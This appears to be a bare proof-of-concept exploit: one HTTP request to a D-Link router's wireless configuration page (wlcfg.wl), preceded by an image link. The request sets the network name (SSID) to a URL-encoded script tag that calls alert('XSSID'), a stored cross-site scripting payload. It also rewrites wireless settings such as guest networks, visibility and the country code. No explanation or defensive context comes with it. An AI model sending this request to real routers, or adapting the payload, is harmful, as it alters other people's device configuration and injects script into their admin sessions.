 http://<D_LINK_HOST>/wlcfg.wl?wlSsidIdx=0&wlEnbl=1&wlHide=0&wlAPIsolation=0&wlSsid=%3CScript%3Ealert(%27XSSID%27)%3C/script%3E&wlCountry=IL&wlMaxAssoc=16&wlDisableWme=0&wlEnableWmf=0&wlEnbl_wl0v1=0&wlSsid_wl0v1=wl0_Guest1&wlHide_wl0v1=0&wlAPIsolation_wl0v1=0&wlDisableWme_wl0v1=0&wlEnableWmf_wl0v1=0&wlMaxAssoc_wl0v1=16&wlEnbl_wl0v2=0&wlSsid_wl0v2=wl0_Guest2&wlHide_wl0v2=0&wlAPIsolation_wl0v2=0&wlDisableWme_wl0v2=0&wlEnableWmf_wl0v2=0&wlMaxAssoc_wl0v2=16&wlEnbl_wl0v3=0&wlSsid_wl0v3=wl0_Guest3&wlHide_wl0v3=0&wlAPIsolation_wl0v3=0&wlDisableWme_wl0v3=0&wlEnableWmf_wl0v3=0&wlMaxAssoc_wl0v3=16